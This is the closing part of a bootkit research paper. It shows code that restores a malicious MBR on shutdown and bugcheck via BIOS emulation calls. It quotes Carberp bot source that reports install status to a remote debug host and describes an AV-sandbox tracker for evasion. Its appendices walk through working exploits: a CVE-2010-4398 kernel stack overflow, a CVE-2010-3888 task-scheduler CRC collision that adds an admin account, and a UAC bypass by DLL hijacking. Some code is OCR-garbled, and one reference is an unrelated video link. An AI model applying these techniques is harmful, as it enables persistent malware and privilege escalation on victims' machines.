To achieve this simply set a driver objects IRP\_MJ\_SHUTDOWN. In this shutdown notification handler a simple ZwReadFile can be used to read the MBR. A detection technique to check if the MBR was modified is required, either by a special signature that is only present in the malicious MBR or by comparing against a copy of the malicious MBR kept on startup.

This is very simple and insanely effective.

The answer of Prevx to Sinowal restoring its MBR on shutdown was to crash the system intentionally after disinfection, so Sinowals checking routine never gets executed. Later Prevx reported in a blog post Sinowal was checking now on bugcheck as well, but I claim this report as bogus (at least only half of the truth), since normal I/O cannot be used in a bugcheck handler due to DIRQL.

#### **MBR Verification on Bugcheck**

Verification on bugcheck is way more complicated, since the bugcheck handler runs with DIRQL and therefore cannot use nearly the complete kernel API.

Registering a bugcheck callback can be done through KeRegisterBugCheckCallback.

Normal Windows functions (such as ZwReadFile) or direct calling of the disk driver cannot be used – but the Vista internal BIOS emulation can. Originally this BIOS emulation was written to support graphic functions (VESA BIOS Extension) for 64-bit in case a dedicated driver is not available. It is a full emulator (technically an interpreter) that keeps certain memory ranges from the 16-bit mode and executes BIOS functions sandboxed.

It only reserves 4 KB of memory to allocate (using x86BiosAllocateBuffer), so that is everything someone has to deal with. Even if this seems unbelievable, this actually works in the bugcheck handler:

```
 // read the MBR
 DiskAddressPacket.op = 0x10;
 DiskAddressPacket.zero = 0;
 DiskAddressPacket.nsector = 1;
 DiskAddressPacket.addr = Offset;
 DiskAddressPacket.segment = Segment;
 DiskAddressPacket.s1 = 0;
 DiskAddressPacket.s2 = 0;
 // copy the disk address packet
 x86BiosWriteMemory(DapSegment, DapOffset, &DiskAddressPacket, 0x10);
 // execute the read command (Extended Read)
regs.Eax = 0 \times 4200;
regs.Edx = 0x0080;
 regs.SegDs = DapSegment;
reqs.Esi = DapOffset;Status = x86BiosCall(0x13, \text{~}5x);
```
It is very important here that the bootkit unhooks its interrupt handler in real mode – otherwise the BIOS emulator tries to execute the hooked handler – which is not in the memory that is copied by Windows!

This is the debug output of tests:

Bugcheck notification, checking MBR x86BiosAllocateBuffer returned I/O buffer with 0, size = 4096 at 2000:0000  $x86BiosCall$  returned with 1 and eax = 0 x86BioswriteMemory returned with 0  $x86BiosCall$  returned with 1 and eax = 0 x86BiosReadMemory returned with 0 WARNING! Modified boot sector detected, restoring x86BiosWriteMemory returned with 0 x86BiosWriteMemory returned with 0  $x86Bioscall returned with 1 and eax = 0$ 

Immediately after this bugcheck handler the system shuts down.

Credits to Geoff Chappell, Software Analyst who did a lot research and documentation behind the Vista BIOS emulation [\(http://www.geoffchappell.com/viewer.htm?doc=studies/windows/km/hal/api/x86bios/call.htm\)](http://www.geoffchappell.com/viewer.htm?doc=studies/windows/km/hal/api/x86bios/call.htm).

## **Conclusion**

Attacks like Sinowal, TDL4, and ZeroAccess all require base research. Base research like done here. At the end of the day it is up to you what you make out of this Windows 8 bootkit.

I personally love to work on a project like this and doing research and development on it. It is exciting to watch how everything evolves over the time, and being part of it makes everything even more interesting.

In this paper I referenced often analyses of other bootkits, people like Aleksandr Matrosov and Eugene Rodionov do an excellent job on that topic. I also read their analyses and learn from them. The Kumars did very good research work with their vbootkit. Without open source and research work like theirs I would not be able to create my own bootkit.

I am excited about the future with UEFI. It might be possible that operating system independent malware becomes resurrected. The original Stoned virus for example was just using BIOS functions (and spread through floppy disks). There is no reason why this would not be possible with the API of UEFI. The EFI bootkit could use the network API to communicate with the outside world. My next paper is definitely about writing an EFI bootkit.

## **References**

## [1] Stoned Bootkit

[2] Greatest Girls Making Out Video Ever [http://www.break.com/index/greatest\\_girls\\_making\\_out\\_video.html](http://www.break.com/index/greatest_girls_making_out_video.html)

[3] Personal Website <http://web17.webbpro.de/>

[4] Asynchronous Procedure Calls [http://msdn.microsoft.com/en-us/library/windows/desktop/ms681951\(v=vs.85\).aspx](http://msdn.microsoft.com/en-us/library/windows/desktop/ms681951(v=vs.85).aspx)

# **Appendix A: Carberp developers testing Bootkit**

#### From their testing interface:



They have different steps for the installing process (for TEST\_BK\_XX):

- 1, 3 IsUserAdmin
- 2 SetSystemPrivileges
- 5 Start\_Install\_Bootkit
- 6, 7 BkInstall
- 8 Sleep30sec\_AND\_Reboot
- 9 Reboot\_\_
- 10 BootKit\_Is\_WORK\_X[explorer/svchost]\_X[0/1] / BootKit\_Is\_WORK

## From their source (get.cpp):

```
BOOL SendDebugInfo(PCHAR Step,PCHAR Result,PCHAR Info)
      BOOL bRet = FALSE;
      CHAR BotUid[64];
      GenerateUid(BotUid);
      PStrings Fields = Strings::Create();
      AddURLParam(Fields, "bot id", BotUid);
      AddURLParam(Fields, "stp", Step);
```

```
AddURLParam(Fields, "inf", Info);
  AddURLParam(Fields, "stts", Result);
  PCHAR Params = Strings::GetText(Fields, "&");
  PCHAR URL = STR:: New (2, UrlDebugHost, Params);
  Strings::Free(Fields);
  STR::Free(Params);
  pOutputDebugStringA(URL);
  bRet = (BOOL)HTTP::Get(URL, NULL);
STR::Free(URL);
  return bRet;
```
#### };

#### From BotHTTP.cpp:

//#include "BotDebug.h"

```
//---------------------------------------------------------------------------
PHTTPRequest HTTPCreateRequest(PCHAR URL)
      // Создать структуру запроса
      PHTTPRequest R = CreateStruct(THTTPRequest);
      R->Method = hmGET;
      if (URL != NULL)
              PURL UR = CreateStruct(TURL);
              if (ParseURL(URL, UR, false))
                    // Переносим параметры
                    R->Host = UR->Host;R->Path = UR->Path;R->Port = UR->Port;
                    UR->Path = NULL;
                    UR->Host = NULL;
              }
```

```
ClearURL(UR);
```

```
FreeStruct(UR);
if (R->Port == 0)R->Port = PortHTTP;
return R;
```
## **Appendix B: Antivirus Tracker**



Basic features, working reporting and displaying system  $C++$  file generation, 'API' support, tracking humans and IP address spaces splitted website and tracker (private launch) Using POST method, bypassing proxys, updated main website 20.08.2010 AV Tracker 1.3 Added database fields for IP address spaces, added .htaccess for Anti Zeus Tracker Protection, support for IPv6, systeminfo stealing



Published on [www.avtracker.info,](http://www.avtracker.info/) it displays information about analyzing system and sandboxes. That information includes the computer name, user name, operating system version, IP/DNS/AS information and the output from the systeminfo Windows command.

The trick is to use the collected information like the computer or user name to check if the current system is an AV one.

## **Appendix C: Exploit CVE-2010-4398 from 2010-11-24**

Originally the exploit was published at<http://www.codeproject.com/KB/vista-security/uac.aspx> but hours later taken down. It exploits a vulnerability in NtGdiEnableEudc, which can be exploited even from non-elevated rights (as non-administrator). In the poc.cpp (from the package) there is an embedded driver which is the "payload":

BYTE  $DryBuf[] = {$  0x4D, 0x5A, 0x90, 0x00, 0x03, 0x00, 0x00, 0x00, 0x04, 0x00, 0x00, 0x00, 0xFF, 0xFF, 0x00, 0x00, 0xB8, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,

This can be easily extracted from the compiled executable. This poc-driver does nothing more than elevating the rights of a driver of a running cmd.exe process to those of services.exe. In fact the driver code is exactly based on my proof of concept "command line privilege escalation driver" from Black Hat 2009. In the chinese community that code is quite popular and was spotted slightly modified on multiple websites (e.g. <http://hi.baidu.com/justear/blog/item/1b4f104ced54f204b3de0553.html> and [http://www.cnblogs.com/zwee/archive/2010/11/19/1882095.html\)](http://www.cnblogs.com/zwee/archive/2010/11/19/1882095.html).

The code works by getting the current process through IoGetCurrentProces and going through the list until services.exe is found, and copying the security token there and overwriting the one of cmd.exe (which in fact elevates it). For the different OS versions there will be the correct offset selected for the fields in the EPROCESS structure.

It is very characteristic for my code that I use PsGetVersion first, because RtlGetVersion is only available with XP. For this exploit this does not make much sense here, because the exploit poc is for Vista/7 only. Also you see the DbqPrint in case the OS version is not recognized. The only real change to my code is that it does KfRaiseIrgl and KfLowerIrgl around the code that copies the security token.



Interestingly, like with TDL, Sinowal, ZeuS, Stuxnet before, the driver contains debug information which reveals the project (development) path:

f:\test\objfre\_wxp\_x86\i386\Hello.pdb

It does not reveal a lot in this case but still can be considered as sensitive information.

The problem is that the Windows function EnableEUDC() (and NtGdiEnableEudc) assumes a registry key has the type REG\_SZ, it does not verify it (that is the whole problem). Subsequently in the kernel there will be a UNICODE STRING structure allocated and the address of it passed to RtlQueryRegistryValues() which should fill the value.

```
typedef struct _UNICODE_STRING {
   USHORT Length;
   USHORT MaximumLength;
   PWSTR Buffer;
} UNICODE_STRING, *PUNICODE_STRING;
```
Now what happens is that RtlQueryRegistryValues fills the input parameter DestinationString with binary data, rather than initializing the Unicode string and interpreting the structure members. That means if we have for example the binary data 11 11 22 22 33 33 33 33 44 44 44 44 it would be filled as follows:

```
typedef struct _UNICODE_STRING {
  USHORT Length = 1111h;
  USHORT MaximumLength = 2222h;
   PWSTR Buffer = 333333h;
} UNICODE_STRING, *PUNICODE_STRING;
44444444h <------ buffer overflow!
```
Which means we can write outside the buffer, and given the structure is allocated on the stack, we can manipulate the stack. The next important thing is the stack trace and the stack frame:

```
GDI32.EnableEUDC ->
NtGdiEnableEudc ->
GreEnableEUDC ->
sub BF81B3B4 \rightarrowsubBF81BA0B \rightarrow.text:BF81BA0B sub BF81BA0B proc near (3) y CODE XREF:
sub BF81B3B4+B2 p
.text:BF81BA0B
.text:BF81BA0B DestinationString= LSA_UNICODE_STRING ptr -20h
.text:BF81BA0B var 18 = dword ptr -18h
```


The important thing is the variable DestinationString, which will be overwritten with binary data (and has the type UNICODE\_STRING). This is the code of win32k.sys (Windows 7, 32 bit), which slightly differs with other Windows versions. For that reason the exploit code has to check for the version and use the right offsets (for the variables) in the exploit. The DestinationString variable is -20h on the stack (at the bottom), so the frame would look like:

DWORD Argument 2 DWORD Argument 1 ++ (higher address) DWORD Return Address DWORD Original EBP DWORD Variable 0 DWORD Variable 1 ... DWORD UNICODE\_STRING.Buffer DWORD UNICODE STRING. Length, UNICODE STRING. MaximumLength -- (lower address)

This stack information is extremely important, because we need to overwrite the return address to jump from the kernel to our own code (and thus exploiting the kernel). There is now one important thing, the binary data doesn't go immediately to &DestinationString, but to +8 of that address. The RtlQueryRegistryValues documentation says,

*Nonstring data with size, in bytes, > sizeof(ULONG)*

*The buffer pointed to by EntryContext must begin with a signed LONG value. The magnitude of the value must specify the size, in bytes, of the buffer. If the sign of the value is negative, RtlQueryRegistryValues will only store the data of the key value. Otherwise, it will use the first ULONG in the buffer to record the value length, in bytes, the second ULONG to record the value type, and the rest of the buffer to store the value data.*

The stack looks like: 20h stack variables, + original ebp, + return eip. The binary data comes to +8 at the bottom of the stack variables, so effectively we have to patch the dword at  $+18h$  (skipping stack variables) + 4h (skipping ebp), which is the final value 1Ch. If we check now the code of this public open source exploit (RegBuf is the binary registry data that is going to be stored in the registry, pMem the address of the shellcode):

\*(DWORD\*)(RegBuf + 0x1C) = (DWORD)pMem;

Now there is one last thing. We overwrite the stack variables, which is not really nice. After calling RtlQueryRegistryValues(), there are still operations done, the most important one is this, right before returning from the function:



The function wants to copy the string. Now, there will be unexpected values in Length and Buffer, so this would cause undefined behaviour. We cannot control those 2 variables (they are set by RtlQueryRegistryValues(), but we can change arg 0 and arg 4, the two function parameters. They are located on the stack after the return eip. If we overwrite them with zeros, thanks to safe string functions, wcsncpy s will verify them (and recognizes them as illegal) and returns. All we have to do is increasing the binary data size from 20h to 28h, which is also done in the code (ExpSize is the size of the binary registry data):

ExpSize =  $0x28$ ;

The entire exploit is really just setting up the "fake" registry key (containing binary data) and firing up EnableEUDC. According to Prevx, this security flaw (not checking the type of this certain registry key) is available with all Windows operating systems, making it definitely to the bug of the year. One last thing, the original poc fails to initialize the registry buffer properly (should be filled with zeros), which could fail the exploit (depending on what was before in the memory, if wcsncpy accepts it or not). In fact it was crashing my Vista with BAD\_POOL\_CALLER (due to the bug in the poc which can be fixed), and worked fine with 7 in my testings.

## **Appendix D: Exploit CVE-2010-3888 from 2010-11-20**

A working proof of concept has been published at [http://www.exploit-db.com/exploits/15589/.](http://www.exploit-db.com/exploits/15589/) This is what Prevx has to say about my colleagues at TDL4 [\(http://www.prevx.com/blog/164/TDL-exploits-Windows-Task-Scheduler-flaw.html\)](http://www.prevx.com/blog/164/TDL-exploits-Windows-Task-Scheduler-flaw.html):

*up all the needed stuff to exploit the Windows Task Scheduler [CVE-2010-3888](http://secunia.com/advisories/41525/) vulnerability. TaskEng.exe, the Windows Task Manager Engine, will then execute the* 

*dropper again with SYSTEM privileges.* 

...



The published proof of concept is a [Windows Script File](http://msdn.microsoft.com/en-us/library/15x4407c(v=vs.85).aspx) and is run by CScript 15589.wsf on the command line. It creates a new task that executes a batch file  $Temp\{xpl.bat$  that creates an additional local administrator account. The whole magic behind is to create a CRC32 collision of the task xml file, so Windows does not recognize the modification. Part of the modified xml file:

```
 <RegistrationInfo>
       <Date>2011-11-07T02:42:15</Date>
       <Author>LocalSystem</Author>
 </RegistrationInfo>
 <Actions Context="Author">
      <Exec>
             <Command>C:\Users\PETERK~1\AppData\Local\Temp\xpl.bat</Command>
      \langleExec>
 </Actions>
 <Principals>
       <Principal id="Author">
```

```
 <UserId>S-1-5-18</UserId>
             <LogonType>InteractiveToken</LogonType>
            <RunLevel>LeastPrivilege</RunLevel>
       </Principal>
 </Principals>
```
Usually there would be the user name the program runs under, but it is exchanged with the system account user name and SID. The poc contains JavaScript and VBScript and does some unnecessary steps (like copying the task file to the desktop and then opening it).

The task file is stored at  $C:\W{indows}\System32\Tasks\[Task],$  and is read- and writable for everyone. The whole point of this is generating a CRC32 collision. This is done by adding at the end an additional correction tag:


The <--XX--> is the correction. Note that task files are Unicode xml files, so the XX is the dword correction. Note that the CRC calculation starts after the byte order mark. If you just manipulate a task file (without generating a CRC32 collision), or if you are generating the CRC32 collision and trying to execute it on an updated system it says:

C:\Users\Peter Kleissner>schtasks /run /TN Test ERROR: The task image is corrupt or has been tampered with.

For creating and handling the tasks the command line utility schtasks is used. Those are the used commands for the exploit:



The disable/enable is done at the end of the exploit so Windows fetches the task and writes it down without the CRC correction. schtasks has [an important limitation:](http://www.autohotkey.com/forum/topic29640.html)

 *The annoying part is schtasks.exe just won't let you fully control scheduled tasks like taskschd.msc (GUI) does. For example, you can't change the default setting "Start task only if on AC power" by schtasks.exe. To do that, you'll have to open the taskschd.msc and untick the check box.*

This can be bypassed by manipulating the task xml file. There is a tag  $\langle Dist_{\text{D}}(S) \rangle$  and  $\langle Dist_{\text{D}}(S) \rangle$ :

<Settings>

 <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy> <DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries> <StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>

Setting this to false makes it executing always, independent from the power source.

## **Appendix E: UAC Bypass**

Originally it was published at [http://www.pretentiousname.com/misc/win7\\_uac\\_whitelist2.html,](http://www.pretentiousname.com/misc/win7_uac_whitelist2.html) but that guy writes way too much (Blahbity bloo blah blah blahbity bloo blah!).

It completely bypasses the UAC on 7 and 8 for administrator account when the default UAC level is set. How it works:

- 1. Inject code from unelevated process into (unelevated) explorer.exe
- 2. Use COM object IFileOperation
	- -> that one has elevated rights in white listed processes!
	- -> copy a dropped dll to "protected" directory, e.g. to C:\Windows\System32\sysprep\CRYPTBASE.dll
- 3. Start sysprep.exe through ShellExecuteEx (not through CreateProcess!)
	- -> sysprep.exe now gets executed and gets auto-elevated. It will use our cryptbase.dll in its directory (not the Windows one).

The dll originally dropped by non-elevated process is now running in auto-elevated sysprep.exe.

## Cryptbase.dll is not in \KnownDlls:



Below a screenshot when I was doing research with the poc code. The screenshot on the right shows the default UAC setting, where bypassing works silently.



